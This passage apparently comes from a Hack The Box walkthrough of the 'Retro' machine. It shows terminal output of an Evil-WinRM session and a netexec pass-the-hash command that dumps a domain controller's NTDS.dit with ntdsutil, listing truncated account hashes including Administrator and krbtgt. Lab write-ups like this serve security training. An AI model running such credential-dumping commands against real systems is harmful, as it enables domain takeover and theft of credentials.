 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> exit
Info: Exiting with code 0
~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Retro/loot/ticket kali kali:pts/6
(07:42:58 on main ★)──> netexec smb $box -u $user -H $hash -M ntdsutil (Thu,Sep18)
SMB 10.129.154.49 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
SMB 10.129.154.49 445 DC [+] retro.vl\administrator:252fac70 (Compromised!)
NTDSUTIL 10.129.154.49 445 DC [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\175817778
NTDSUTIL 10.129.154.49 445 DC Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.154.49 445 DC [+] NTDS.dit dumped to C:\Windows\Temp\175817778
NTDSUTIL 10.129.154.49 445 DC [*] Copying NTDS dump to /tmp/tmp697uabiu
NTDSUTIL 10.129.154.49 445 DC [*] NTDS dump copied to /tmp/tmp697uabiu
NTDSUTIL 10.129.154.49 445 DC [+] Deleted C:\Windows\Temp\175817778 remote dump directory
NTDSUTIL 10.129.154.49 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.154.49 445 DC Administrator:500:aad3b435b51404eeaad3b435b
NTDSUTIL 10.129.154.49 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:
NTDSUTIL 10.129.154.49 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:
NTDSUTIL 10.129.154.49 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee
NTDSUTIL 10.129.154.49 445 DC retro.vl\trainee:1104:aad3b435b51404eeaad3b
NTDSUTIL 10.129.154.49 445 DC BANKING$:1106:aad3b435b51404eeaad3b435b5140
NTDSUTIL 10.129.154.49 445 DC retro.vl\jburley:1107:aad3b435b51404eeaad3b
NTDSUTIL 10.129.154.49 445 DC retro.vl\tblack:1109:aad3b435b51404eeaad3b4
NTDSUTIL 10.129.154.49 445 DC [+] Dumped 8 NTDS hashes to None.ntds of which 6 were added to the database
NTDSUTIL 10.129.154.49 445 DC [*] To extract only enabled accounts from the output file, run the following command:
NTDSUTIL 10.129.154.49 445 DC [*] grep -iv disabled None.ntds | cut -d ':' -f1